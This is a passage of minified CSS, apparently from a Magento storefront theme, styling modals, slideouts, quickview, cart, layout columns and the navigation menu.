content:
@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.fast-anim{transition:all 600ms ease-in-out}.fast-anim:hover{transition:all 10ms ease-in-out}@keyframes ox-modal-close-slideout-left{from{transform:none}to{transform:translateX(calc(-1 * 570px))}}@keyframes ox-modal-close-slideout-right{from{transform:none}to{transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{transform:none}to{transform:translateY(calc(-1 * var(--a2-slideout-height)))}}@keyframes ox-modal-active-slideout{to{transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;transform:scale(.95)}100%{opacity:1;transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;transform:scale(1)}100%{opacity:0;visibility:hidden;transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:890;overflow:hidden;opacity:0;display:flex;background:none;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:var(--a2-modal-bg);width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:var(--a2-modal-shadow, var(--a2-dd-shadow));transition:transform .3s;transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{transform:scale(1);transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:var(--a2-slideout-width);height:100%;z-index:890;background-color:var(--a2-slideout-bg, var(--a2-modal-bg));overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:flex;flex-direction:column}.ox-slideout .block-account>.block-content{flex:1;display:flex;justify-content:start;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{flex:1;display:flex;justify-content:start;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;transform:translateX(calc(-1 * 570px))}.ox-slideout-right{right:0;transform:translateX(var(--a2-slideout-width))}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-left{left:0;transform:translateX(calc(-1 * var(--a2-slideout-width)))}.ox-slideout-top{width:100%;max-width:100%;height:var(--a2-slideout-height);top:0;left:0;transform:translateY(calc(-1 * var(--a2-slideout-height)))}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:var(--a2-modal-overlay);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none !important}.ox-fixed{overflow:hidden;width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:var(--a2-overlay-bg);position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0px;right:0px;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,opacity;color:#000000}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:currentColor;transform-origin:50% 50%;opacity:1;transition:transform ease .3s}.ox-overlay-close-btn span:before{transform:rotate(45deg)}.ox-overlay-close-btn span:after{transform:rotate(-45deg)}.ox-dialog .ox-overlay-close-btn{background:none}.ox-dialog .ox-overlay-close-btn:after{content:none}.ox-dialog .ox-overlay-close-btn:focus,.ox-dialog .ox-overlay-close-btn:hover{color:#000000}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;color:#fff;transition:background-color .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background-color:currentColor}#ox_quickview_wrapper .ox-overlay-close-btn:hover{color:#000;background:var(--a2-main-color)}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none !important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto !important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none !important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.top-bar-notification{position:relative}.top-bar-notification.tbn-type-text{display:flex;justify-content:center;align-items:center;text-align:center;padding:15px 0}.top-bar-notification.tbn-type-html{min-height:30px}.top-bar-notification.hidden{display:none}.top-bar-notification .tbn-close-btn{background:url('..//Magenable_TopBarNotification/images/icon-close.png') no-repeat;background-size:cover;cursor:pointer;width:20px;height:20px;position:absolute;right:5px;top:5px}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:transparent}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{transform:scale(1.05) !important}}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media (min-width:960px){.ox-quickview-catalog-product-view.page-product-bundle,.ox_quickview-catalog_product-view.page-product-bundle{overflow-y:auto !important}.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none !important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-flex}.ox-quickview-catalog-product-view .product-info-main .product-social-links .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-social-links .product-addto-links .action.tocompare{display:inline-block}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#202020;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main,.product-options-bottom,.block-bundle-summary{--a2-cart-btn-width:44px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:var(--a2-cart-btn-width)}:where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart{--a2-qty-width:110px;--a2-ipm-width:28px}}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-flex}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item-details{display:inline-block;width:100%}}.block-search--type-panel .block-content{display:none}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media all and (min-width:1025px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 0 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .cart-summary .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.bundle-options-container .legend.title,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop{margin-left:75.8%;top:6px}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after{content:'';display:table}.abs-add-clearfix-desktop:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after{clear:both}.abs-add-box-sizing-desktop,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:0}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}a.ox-grey-underline:hover{opacity:1}.huge-line{height:6px}.centered-iblocks .iblock,.centered-iblocks>div{padding:25px 50px}.page-bottom-padding{margin-bottom:-80px}h1{margin-bottom:40px}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:96px}h2.big,.h2.big{font-size:72px}h2.huge,.h2.huge{font-size:90px}.pr-lg-0{padding-right:0}.pl-lg-0{padding-left:0}.pr-lg-15{padding-right:15px}.pl-lg-15{padding-left:15px}.pr-lg-30{padding-right:30px}.pl-lg-30{padding-left:30px}.responsive-padding-1{padding:35px}.hide-on-desktop{display:none !important}.container{max-width:1400px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding-left:20px;padding-right:20px;width:100%}.header__content .ox-megamenu{padding:0}.page-main{width:100%;flex-grow:1;flex-shrink:0;flex-basis:auto}.ie9 .page-main{width:auto}.product-page--fullwidth.catalog-product-view .page-main,.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:60px;padding-right:60px}.columns{display:block}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:50px}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-additional{clear:right;padding-left:50px}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:50px}.page-layout-2columns-left .sidebar-main{padding-right:50px}.page-layout-2columns-right .sidebar-additional{padding-right:0;padding-left:50px}.page-layout-2columns-right .sidebar-main{padding-left:50px;padding-right:0}.page-layout-3columns .column.main{width:calc(100% - 540px)}.page-layout-3columns .sidebar-additional,.page-layout-3columns .sidebar-main{width:270px}.page-layout-3columns .sidebar-additional{padding-left:25px}.page-layout-3columns .sidebar-main{padding-right:25px}.page-layout-2columns-right .column.main,.page-layout-2columns-left .column.main{width:calc(100% - 320px)}.page-layout-2columns-right .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-left .sidebar-main{width:320px}.panel.header{padding:10px 20px}.page-layout-1column-fullwidth .page-main,.page-layout-1column-fullwidth.catalog-category-view .page-main{padding:0;max-width:100%}.promo-block-categories-grid .promo-block-categories__text{display:flex !important;align-content:center !important;align-items:center !important}.promo-block-categories-grid .promo-block-categories__text .title{font-size:36px;margin-bottom:40px}.ox-margin-lg{margin-bottom:30px}.ox-margin-lg-no{margin-bottom:0}.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional{padding-left:10px;padding-right:60px}.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional{padding-right:10px;padding-left:60px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional{padding-left:30px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main{padding-right:30px}.cols-vertical-stretch-lg{height:100%}.cols-vertical-stretch-lg>div{flex:1}.ox-messages-fixed .page.messages{position:fixed;left:10px;top:120px;z-index:800;max-width:600px;width:100%}.ox-messages-fixed .page.messages .message{margin-bottom:10px;padding-right:40px;box-shadow:10px 24px 33px 0px rgba(0,0,0,0.12);background:#ffffff}.ox-messages-fixed .page.messages .message .ox-overlay-close-btn{display:block;animation:show .15s;animation-fill-mode:forwards}.ox-messages-fixed .page.messages .ox-overlay-close-btn{display:none;opacity:0;padding:5px;position:absolute;right:12px;top:12px;border:none}.ox-messages-fixed .page.messages .ox-overlay-close-btn span{width:15px;height:15px}.ox-megamenu,.navigation{width:100%;display:flex}.slide-out-menu--mobile,.nav-toggle{display:none !important}.nav-sections{flex-shrink:0;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:transparent;font-size:16px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 5px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#fff;line-height:27px;padding:0 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#000;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-width:0;color:#000;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);font-size:14px;font-weight:700;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;color:#fff;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;background:transparent;color:#000;padding:7px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#000;color:#fff;text-decoration:none}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation .level0.parent>.level-top{padding-right:9px}.navigation .level0.parent>.level-top>.ui-menu-icon{display:none !important}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px)}.navigation .level0 .submenu 